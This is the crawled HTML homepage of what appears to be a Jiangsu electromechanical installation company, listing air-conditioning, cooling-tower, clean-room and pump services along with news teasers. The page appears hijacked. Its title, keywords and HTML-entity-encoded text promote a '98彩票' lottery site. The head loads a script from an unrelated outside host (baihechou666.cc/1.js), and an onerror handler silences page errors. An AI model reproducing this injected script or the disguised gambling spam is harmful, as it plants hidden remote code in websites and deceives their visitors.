

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.1jg8f.com/
body_size: 12925
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/b8689979/22/01/77769b2f5d2d3de40d42cd4c62932eefb2c727eb.png"/>
    <title>98彩票  - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="98彩票网,98彩票"/>
    <meta name="description" content="98彩网welcome官方网站为您提供98彩vip最新版本注册、98098彩票网用户登录、98098网页版登录入口、98彩票购彩邀请码、98彩票线路导航二线、98彩票购彩大厅、98彩票平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/jqmu9q55/t/1/assets/app.css?v=1644454376">
    <link rel="stylesheet" href="//cdn.myxypt.com/jqmu9q55/t/1/assets/main.css?v=1643341869">
    <link rel="stylesheet" href="//cdn.myxypt.com/jqmu9q55/t/1/assets/slick.css?v=1635583109">



    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//cdn.myxypt.com/jqmu9q55/t/1/assets/slick.min.js?v=1635583112'></script>




    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://1jg8f.com/',
                copyCode: "1"
    }
</script>
<script src="//cdn.myxypt.com/jqmu9q55/t/1/assets/app.js?v=1634870349"></script>
<!--{* 第三方JS代码 *}-->




<script>LA.init({id: "Jrpj8W5EkfQNktmG",ck: "Jrpj8W5EkfQNktmG"})</script>    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-f6jasxnhwlvokd6p';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://1jg8f.com/">98彩票</a></h1>
<!--[if lt IE 10]>
<div   id="a2fasu653fe"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->

<div   id="a2fasu653fe"    class="head-bg">
    <div id="header">
      <div   id="a2fasu653fe"    class="wel fl"> <p>&#57;&#56;&#24425;&#31080;欢迎光临&#57;&#56;&#24425;&#31080;官方网站！</p>   </div>
      <div   id="a2fasu653fe"    class="k1 fr">
                                        <a href="http://1jg8f.com/article/">热推信息</a> |
                    <a href="http://1jg8f.com/region/">企业分站</a> |
                                        <a href="http://1jg8f.com/sitemap/">网站地图</a> |
                    <a href="http://1jg8f.com/rss.xml">RSS</a> |
                    <a href="http://1jg8f.com/sitemap.xml">XML</a>
                                        | <a href="http://1jg8f.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
                          </div>
      <div   id="a2fasu653fe"    class="clearboth"></div>
    </div>
</div>
<div id="header">
  <div   id="a2fasu653fe"    class="top clearfix">
  	<div   id="a2fasu653fe"    class="logo">
  	
          <a href="http://1jg8f.com/" ><img alt="机电安装工程" src="//cdn.myxypt.com/b8689979/22/01/73baceee2eca57b2d454aa7ad5a5b45ee8f6922d.png" /></a>
     
    </div>
    <div   id="a2fasu653fe"    class="ad fl">  </div>
  	<div   id="a2fasu653fe"    class="topLink">
	 
    <div   id="a2fasu653fe"    class="k2">
	     <p>服务热线：</p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 30px;color:#0f9c00;"><strong>19962294444</strong></span></p>   
    </div>

  	</div>
  </div>
 
</div>

 <!-- 导航栏包含 -->
 <div   id="a2fasu653fe"    class="menu">
  <div   id="a2fasu653fe"    class="wh">

    <ul class="x-menu clearfix">
    
    
                    <li>
                <a href="/" >网站首页</a>
                                                                </li>
                    <li>
                <a href="http://1jg8f.com/about_about/gywm367.html" >&#57;&#56;&#24425;&#31080;</a>
                                                                                                            </li>
                    <li>
                <a href="http://1jg8f.com/product/" >服务项目</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/product/1/" >机电安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/2/" >冰水机安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/4/" >钢构安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/5/" >锅炉安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/6/" >集成排风扇</a></li>
                                                                    <li><a href="http://1jg8f.com/product/7/" >空调安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/8/" >冷却塔安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/9/" >装潢工程</a></li>
                                                                    <li><a href="http://1jg8f.com/product/10/" >水泵安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/11/" >无尘室安装</a></li>
                                                                    <li><a href="http://1jg8f.com/product/12/" >机电设备安装</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://1jg8f.com/case/" >案例中心</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/case/1/" >工程安装案例</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://1jg8f.com/about_hzkh/" >合作客户</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/about_hzkh/hzkhd01.html" >合作客户</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://1jg8f.com/news/" >新闻中心</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/news/1/" >公司新闻</a></li>
                                                                    <li><a href="http://1jg8f.com/news/2/" >行业动态</a></li>
                                                                    <li><a href="http://1jg8f.com/news/3/" >常见问题</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="/inquiry/" >在线留言</a>
                                                                </li>
                    <li>
                <a href="http://1jg8f.com/about_contact/" >联系我们</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://1jg8f.com/album/" >生物安全设备</a>
                                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="http://1jg8f.com/album/12/" >业务简介</a></li>
                                                                    <li><a href="http://1jg8f.com/album/2/" >消毒迷雾设备</a></li>
                                                                    <li><a href="http://1jg8f.com/album/3/" >车辆清洗房</a></li>
                                                                    <li><a href="http://1jg8f.com/album/8/" >车辆烘干房</a></li>
                                                                    <li><a href="http://1jg8f.com/album/10/" >工地洗轮机</a></li>
                                                            </ul>
                                                                        </li>
        
    
    </ul>
 </div>
</div>


    <!--{* carousel *}-->
        <!--{* banner *}-->
<div   id="a2fasu653fe"    class="x-banner">
    <div   id="a2fasu653fe"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="a2fasu653fe"    class="banner-item"><a href="/product/"><img src="//cdn.myxypt.com/b8689979/22/01/dc35e93a53ae71191082aa07002c03d0a040d22c.jpg" alt="机电设备安装" /></a></div>
                <div   id="a2fasu653fe"    class="banner-item"><a href="/case/"><img src="//cdn.myxypt.com/b8689979/22/01/93a7f7ba21aa3b58c789acc99704075bac7ae7ee.jpg" alt="建筑机电安装" /></a></div>
            </div>
    <div   id="a2fasu653fe"    class="owl-carousel visible-xs visible-sm">
                <div><a href="/product/"><img src="//cdn.myxypt.com/b8689979/22/01/dc35e93a53ae71191082aa07002c03d0a040d22c.jpg" alt="机电设备安装" /></a></div>
                <div><a href="/case/"><img src="//cdn.myxypt.com/b8689979/22/01/93a7f7ba21aa3b58c789acc99704075bac7ae7ee.jpg" alt="建筑机电安装" /></a></div>
            </div>
</div>



    <div   id="a2fasu653fe"    class="ss2">
        <div   id="a2fasu653fe"    class="search clearfix">
           <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://1jg8f.com/search.php">
                <input type="text" name="wd" id="keyword"  placeholder="请输入关键词"/>
                 <input type="submit"  id="s_btn"/>
            </form>
          <div   id="a2fasu653fe"    class="hotSearch" style="display:none;">热门搜索：<a href="http://1jg8f.com/search.php?wd=%E6%9C%BA%E7%94%B5%E5%AE%89%E8%A3%85%E5%B7%A5%E7%A8%8B">机电安装工程</a><a href="http://1jg8f.com/search.php?wd=%E6%9C%BA%E7%94%B5%E8%AE%BE%E5%A4%87%E5%AE%89%E8%A3%85">机电设备安装</a><a href="http://1jg8f.com/search.php?wd=%E5%BB%BA%E7%AD%91%E6%9C%BA%E7%94%B5%E5%AE%89%E8%A3%85">建筑机电安装</a></div>
        </div>
    </div>




<div   id="a2fasu653fe"    class="product-bg">
		<div   id="a2fasu653fe"    class="container">
			<div   id="a2fasu653fe"    class="product-index">
					<h2 class="p-title">服务项目<b>用心服务，客户至上</b><span></span></h2>
					<div   id="a2fasu653fe"    class="p-sort">
							<ul class="sort1">

																		<li>
											<a href="http://1jg8f.com/product/1/">机电安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/2/">冰水机安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/4/">钢构安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/5/">锅炉安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/6/">集成排风扇</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/7/">空调安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/8/">冷却塔安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/9/">装潢工程</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/10/">水泵安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/11/">无尘室安装</a>
										</li>
																		<li>
											<a href="http://1jg8f.com/product/12/">机电设备安装</a>
										</li>
																	 <li  style="display:none;">
											<a href="product/">查看更多</a>
										</li>
							</ul>
					</div>
			</div>
			<ul class="product_list1 clearfix">
											<li>
							<a href="http://1jg8f.com/product/763.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/8f58cdd4954966a2ccd786940d4d7487073eed35.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="无尘室安装工程"></a>
							<h3><a href="http://1jg8f.com/product/763.html" title="无尘室安装工程">无尘室安装工程</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/762.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/e6f2f4bc04959b237dc7d510f9da4e8ae9fba913.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="无尘室安装"></a>
							<h3><a href="http://1jg8f.com/product/762.html" title="无尘室安装">无尘室安装</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/761.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/2697fb64daba34f841adb7bfc13c24aec668ff4b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="冷却塔安装"></a>
							<h3><a href="http://1jg8f.com/product/761.html" title="冷却塔安装">冷却塔安装</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/760.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/3778f6e7685f75250583a06852646c382f62cd3c.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="冷却塔安装工程"></a>
							<h3><a href="http://1jg8f.com/product/760.html" title="冷却塔安装工程">冷却塔安装工程</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/758.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/f65bc5775f8425f320972439877eb7c8ff5ff1e0.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="空调安装工程"></a>
							<h3><a href="http://1jg8f.com/product/758.html" title="空调安装工程">空调安装工程</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/757.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/adc951d2108b83b15d58c1e522b7b472199f8ea9.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="空调安装"></a>
							<h3><a href="http://1jg8f.com/product/757.html" title="空调安装">空调安装</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/756.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/4c790ca2852b92d485e9c94f759374ad3670425b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="集成排风扇安装"></a>
							<h3><a href="http://1jg8f.com/product/756.html" title="集成排风扇安装">集成排风扇安装</a></h3>
						</li>
											<li>
							<a href="http://1jg8f.com/product/755.html" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/378226398696d5c0a9b406bd9f08a53e3c06679e.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="集成排风扇安装"></a>
							<h3><a href="http://1jg8f.com/product/755.html" title="集成排风扇安装">集成排风扇安装</a></h3>
						</li>
									</ul>
		</div>
</div>


<div   id="a2fasu653fe"    class="about-bg">
    <div   id="a2fasu653fe"    class="wh">
        <div   id="a2fasu653fe"    class="about-index clearfix">
            <div   id="a2fasu653fe"    class="about-img fl"><p><img src="//cdn.myxypt.com/b8689979/22/01/c07d654eb0fe02a5aae3871be7a4b315e83bccb1.png"/></p></div>
            <div   id="a2fasu653fe"    class="about-wen fr">
                <h2 class="ab-title">走进<b>法仕勒</b> <span>/ ABOUT US</span></h2>
                <div   id="a2fasu653fe"    class="ab-con"><p style="line-height: 3em; text-indent: 0em;">&#57;&#56;&#24425;&#31080;，成立于2019-10-18，注册资本为2026.08万人民币，公司位于江苏省淮安市，是一家集设计、技术、服务为一体的综合性工程技术企业。公司从事建设工程施工、建设工程设计、建筑智能化系统设计。包括制冷、空调设备制造销售、通用设备制造修理(不含特种设备制造) 。机械电气设备制造销售、特种设备销售、机械设备租赁、电气设备修理、农林牧副渔业专业机械的安装、维修。工业自动控制系统装置制造、配电开关控制设备制造、建筑材料生产专用机械制造。智能物料搬运装备销售、智能仓储装备销售、配电开关控制设备销售、工业自动控制系统装置销售、园林绿化工程施工。</p><p style="line-height: 3em; text-indent: 0em;">&#57;&#56;&#24425;&#31080;普通机械设备安装服务、专业设计服务、信息技术咨询服务、智能基础制造装备制造。</p><p style="line-height: 3em; text-indent: 0em;">&#57;&#56;&#24425;&#31080;淮安江三沅建设有限公司为法仕勒名下子公司，拥有机电工程施工总承包三级资质。</p><p style="line-height: 3em; text-indent: 0em;">公司有专业的施工团队，全方位技术支持，完善的售后服务。根据不同客户需求，提供专业的配套解决方案......</p><p><br/></p></div>
            </div>
        </div>
        <div   id="a2fasu653fe"    class="ab-more"><a href="about_about/gywm367.html">查看详情</a></div>
    </div>
</div>





<div   id="a2fasu653fe"    class="wh">
	<div   id="a2fasu653fe"    class="case-index">
			<h2 class="p-title c-title">成功案例<b>多年安装经验，专业的施工团队。完善的售后服务，做到客户满意为止！!</b><span></span></h2>
		<div   id="a2fasu653fe"    class="sun_pro_detail">
    <div   id="a2fasu653fe"    class="clearfix sun_pro_detail_box">
        <div   id="a2fasu653fe"    class="sun_pro_txtxt">
            <div   id="a2fasu653fe"    class="sun_pro_big_tx fr">
            			<li>
                    <span>水泵安装案例</span>
                    <a href="http://1jg8f.com/case/102.html" title="水泵安装案例" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/2fdada56db90a7c0afccd6de70acf11bf7445302.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="水泵安装案例"> </a>
                </li>
             			<li>
                    <span>空调安装案例</span>
                    <a href="http://1jg8f.com/case/101.html" title="空调安装案例" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/e9b49f01731e7365029cd754388f56c1e7aaf2b0.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="空调安装案例"> </a>
                </li>
             			<li>
                    <span>装潢工程案例</span>
                    <a href="http://1jg8f.com/case/100.html" title="装潢工程案例" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/16aa2c056cfdf269e3bd3591b9b732ae67fc1f08.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="装潢工程案例"> </a>
                </li>
             			<li>
                    <span>无尘室安装案例</span>
                    <a href="http://1jg8f.com/case/99.html" title="无尘室安装案例" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/2b4ed4ed92406650a70a8757f9848c282a1e0bdc.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="无尘室安装案例"> </a>
                </li>
                         </div>
            <div   id="a2fasu653fe"    class="sun_pro_small_tx fl">

                                <div>

                    <div   id="a2fasu653fe"    class="clearfix pic">
                        <span class="img_b"><img src="//cdn.myxypt.com/b8689979/22/01/2fdada56db90a7c0afccd6de70acf11bf7445302.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="水泵安装案例" class="small">  </span>
                    </div>
                </div>
                                <div>

                    <div   id="a2fasu653fe"    class="clearfix pic">
                        <span class="img_b"><img src="//cdn.myxypt.com/b8689979/22/01/e9b49f01731e7365029cd754388f56c1e7aaf2b0.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="空调安装案例" class="small">  </span>
                    </div>
                </div>
                                <div>

                    <div   id="a2fasu653fe"    class="clearfix pic">
                        <span class="img_b"><img src="//cdn.myxypt.com/b8689979/22/01/16aa2c056cfdf269e3bd3591b9b732ae67fc1f08.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="装潢工程案例" class="small">  </span>
                    </div>
                </div>
                                <div>

                    <div   id="a2fasu653fe"    class="clearfix pic">
                        <span class="img_b"><img src="//cdn.myxypt.com/b8689979/22/01/2b4ed4ed92406650a70a8757f9848c282a1e0bdc.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="无尘室安装案例" class="small">  </span>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
	</div>
</div>


<script>
    $('.sun_pro_big_tx').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.sun_pro_small_tx'
    });
    $('.sun_pro_small_tx').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.sun_pro_big_tx',
        dots: false,
        centerMode: false,
        arrows:true,
        autoplay:true,
        focusOnSelect: true,
        vertical:true,
    });
</script>





<div   id="a2fasu653fe"    class="pic1">
    <div   id="a2fasu653fe"    class="wh clearfix">
        <div   id="a2fasu653fe"    class="hleft fl">
            <div   id="a2fasu653fe"    class="w1"><span>机电设备安装10年，合作客户百余家</span></div>
            <div   id="a2fasu653fe"    class="w2">Mechanical and electrical equipment installation for 10 years, cooperation with more than 100 customers</div>
        </div>
        <div   id="a2fasu653fe"    class="fr pictel">
            <dd> <p>咨询热线：</p><p><strong><span style="font-size: 36px;">19962294444</span></strong></p> </dd>
            <dt><a href="inquiry/">立即咨询</a></dt>
        </div>
    </div>
</div>






<div   id="a2fasu653fe"     class="beij4">

<div   id="a2fasu653fe"    class="wh wow bounceInLeft">

 <h2 class="r-title">荣誉资质<span></span></h2>
<div   id="a2fasu653fe"    class="box4 wow bounceInRight">
		<div   id="a2fasu653fe"    class="wh">
			
				
			<div   id="a2fasu653fe"    class="p-roll">
            <!-- 滚动开始 -->
            <img class="l_btn" src="//cdn.myxypt.com/b8689979/22/01/2e20be88d168ad69d6497ab26d8b87d47f408075.png"/>
            <img class="r_btn" src="//cdn.myxypt.com/b8689979/22/01/82a443e2756af29cc3acb170d8925d84148610b9.png"/>
            <div id="demo">
            <div id="indemo">
                <div id="demo1">
                    <ul class="product_list2 roll_product clearfix">
                                                   <li>
                                <a href="" title="建筑机电安装" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/8ce2dd8262cd6cc09b2af36ed3a23ce4cebd0ed9.jpg" alt="建筑机电安装"></a>
                            </li>
                                                 <li>
                                <a href="" title="机电安装工程" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/8ce2dd8262cd6cc09b2af36ed3a23ce4cebd0ed9.jpg" alt="机电安装工程"></a>
                            </li>
                                                 <li>
                                <a href="" title="建筑机电安装" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/a1ca80b33e923af871f900e62e245e2d780f5981.jpg" alt="建筑机电安装"></a>
                            </li>
                                                 <li>
                                <a href="" title="机电安装工程" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/a1ca80b33e923af871f900e62e245e2d780f5981.jpg" alt="机电安装工程"></a>
                            </li>
                                                 <li>
                                <a href="" title="建筑机电安装" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/b4dd2a4ec42adc020b220832327b5cb0ce24befa.jpg" alt="建筑机电安装"></a>
                            </li>
                                                 <li>
                                <a href="" title="建筑机电安装" class="img"><img src="//cdn.myxypt.com/b8689979/22/01/b4dd2a4ec42adc020b220832327b5cb0ce24befa.jpg" alt="建筑机电安装"></a>
                            </li>
                                         </ul>
                </div>
                <div id="demo2"></div>
                </div>
            </div>
            <!-- 滚动结束 -->

            
            
		</div>
</div>
</div>
</div>

</div>




    <div   id="a2fasu653fe"    class="beij5">

        <div   id="a2fasu653fe"    class="wh wow bounceInLeft">

            <h2 class="t-title">合作客户<span></span></h2>
    <div   id="a2fasu653fe"    class="boxx">
    <p><img src="//cdn.myxypt.com/b8689979/22/02/cb6868874526d0a20a4ccc5e4b3e61c6267766b2.jpg"/></p>
    </div>
        </div>

    </div>


<div   id="a2fasu653fe"    class="wh clearfix">
                <div   id="a2fasu653fe"    class="news_box">
                    <div   id="a2fasu653fe"    class="container tab_box">
                    <div   id="a2fasu653fe"    class="news">
                    <ul class="tabs clearfix">
                        <li><a class="tab_click" href="javascript:void(0);">公司新闻 </a></li>
                        <li><a href="javascript:void(0);">行业动态</a></li>
                    </ul>
                <div   id="a2fasu653fe"    class="tab_content">
                    <div class="tt" id="tab1">
                        <div   id="a2fasu653fe"    class="box_news clearfix">
                            <div   id="a2fasu653fe"    class="news_left fl">
                                <ul class="news_list2">
                                                                              <li>
                                            <a href="http://1jg8f.com/news/619.html" class="imgs"><img src="//cdn.myxypt.com/b8689979/22/01/2697fb64daba34f841adb7bfc13c24aec668ff4b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="建筑机电安装：现代建筑的&quot;血管与神经&quot;系统构建"></a>
                                            <h3><a href="http://1jg8f.com/news/619.html">建筑机电安装：现代建筑的&quot;血管与神经&quot;系统构建</a></h3>
                                            <span>在现代建筑工程中，机电安装工程被誉为建筑的&amp;quot;血管与神经&amp;quot;系统，它承载着电力供应、给排水、暖通空调、消防系统等关键...<a href="http://1jg8f.com/news/619.html">【查看详情】</a></span>
                                        </li>
                                                                    </ul>
                            </div>
                            <div   id="a2fasu653fe"    class="news_right fr">
                                    <ul class="news_list3">
                                                                                              <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>02</span>
                                                        <p>2025-07</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/619.html">建筑机电安装：现代建筑的&quot;血管与神经&quot;系统构建</a></h3>
                                                    <span>在现代建筑工程中，机电安装工程被誉为建筑的&amp;quot;血管与神经&amp;quot;系统，它承载着电力供应、给排水、暖通空调、消防系统等关键...<a href="http://1jg8f.com/news/619.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>21</span>
                                                        <p>2025-03</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/614.html">机电安装工程的安全管理和风险控制如何做好？</a></h3>
                                                    <span>机电安装工程安全与风险控制：筑牢防线，保障工程顺利进行随着现代工业的快速发展，机电安装工程在各类建设项目中的地位日益重要...<a href="http://1jg8f.com/news/614.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>01</span>
                                                        <p>2024-03</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/586.html">机电安装工程在节能减排和碳中和方面的应用和发展趋势...</a></h3>
                                                    <span>机电安装工程在节能减排和碳中和方面的应用和发展趋势是与全球可持续发展目标和环境保护需求紧密相关的。建筑机电安装公司为您盘...<a href="http://1jg8f.com/news/586.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>22</span>
                                                        <p>2023-09</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/568.html">机电安装工程所需的时间周期是多久？</a></h3>
                                                    <span>江苏机电安装工程所需的时间周期可以因多种因素而异，包括项目的规模、复杂性、所涉及的设备和系统、工作人员数量、施工条件和环...<a href="http://1jg8f.com/news/568.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                          </ul>
                            </div>
                        </div>        
                    </div>
                    <div style="display:none;" class="tt" id="tab2">
                    <div   id="a2fasu653fe"    class="box_news clearfix">
                            <div   id="a2fasu653fe"    class="news_left fl">
                                <ul class="news_list2">
                                                                               <li>
                                            <a href="http://1jg8f.com/news/617.html" class="imgs"><img src="//cdn.myxypt.com/b8689979/22/01/3399338618b4ab22ae64d983bb438e37637444e5.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="建筑机电安装：现代建筑的&quot;血脉神经&quot;"></a>
                                            <h3><a href="http://1jg8f.com/news/617.html">建筑机电安装：现代建筑的&quot;血脉神经&quot;</a></h3>
                                            <span>在鳞次栉比的城市建筑群中，每一栋摩天大楼、每一座现代化场馆的正常运转，都离不开一个庞大而精mi的系统——建筑机电安装工程。这...<a href="http://1jg8f.com/news/617.html">【查看详情】</a></span>
                                        </li>
                                                                    </ul>
                            </div>
                            <div   id="a2fasu653fe"    class="news_right fr">
                                    <ul class="news_list3">
                                                                                        <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>02</span>
                                                        <p>2025-07</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/619.html">建筑机电安装：现代建筑的&quot;血管与神经&quot;系统构建</a></h3>
                                                    <span>在现代建筑工程中，机电安装工程被誉为建筑的&amp;quot;血管与神经&amp;quot;系统，它承载着电力供应、给排水、暖通空调、消防系统等关键...<a href="http://1jg8f.com/news/619.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>21</span>
                                                        <p>2025-03</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/614.html">机电安装工程的安全管理和风险控制如何做好？</a></h3>
                                                    <span>机电安装工程安全与风险控制：筑牢防线，保障工程顺利进行随着现代工业的快速发展，机电安装工程在各类建设项目中的地位日益重要...<a href="http://1jg8f.com/news/614.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>01</span>
                                                        <p>2024-03</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/586.html">机电安装工程在节能减排和碳中和方面的应用和发展趋势...</a></h3>
                                                    <span>机电安装工程在节能减排和碳中和方面的应用和发展趋势是与全球可持续发展目标和环境保护需求紧密相关的。建筑机电安装公司为您盘...<a href="http://1jg8f.com/news/586.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                          <li class="clearfix">
                                                    <div   id="a2fasu653fe"    class="times fl">
                                                        <span>22</span>
                                                        <p>2023-09</p>
                                                    </div>
                                                    <div   id="a2fasu653fe"    class="n_list fl">
                                                        <h3><a href="http://1jg8f.com/news/568.html">机电安装工程所需的时间周期是多久？</a></h3>
                                                    <span>江苏机电安装工程所需的时间周期可以因多种因素而异，包括项目的规模、复杂性、所涉及的设备和系统、工作人员数量、施工条件和环...<a href="http://1jg8f.com/news/568.html">【查看详情】</a></span>
                                                    </div>
                                                </li>
                                                                                  </ul>
                            </div>
                        </div>    
                    </div>
                </div>      
            </div>

            <div   id="a2fasu653fe"    class="news-more"><a href="news/"><img src="//cdn.myxypt.com/b8689979/22/01/4c7a08072180551353ce96fa298668b68bdabab3.png"></a></div>
		</div>


        
		<div   id="a2fasu653fe"    class="wenda clearfix">
			<div   id="a2fasu653fe"    class="hd fl">
					<h3>常见问题</h3>
					<p>FAQ</p>
					<a href="javascript:void(0)" class="prev"><img src="//cdn.myxypt.com/b8689979/21/11/eeb3684957a910d8f87718b0b323673d27e38914.png" /></a>
					<a href="javascript:void(0)" class="next"><img src="//cdn.myxypt.com/b8689979/21/11/2a4aaae9d6c2aa4a42c86ba7d7b601260efecab9.png" /></a>
			</div>
			<div   id="a2fasu653fe"    class="bd fr">
				<ul class="news_list4 clearfix">
													<li>
									
									<h3><a href="http://1jg8f.com/news/618.html">机电安装工程在商业综合体中的创新应...</a></h3>
									<span>在城市化进程加速的背景下，商业综合体作为城市经济活动的核心载...</span>
							</li>
												<li>
									
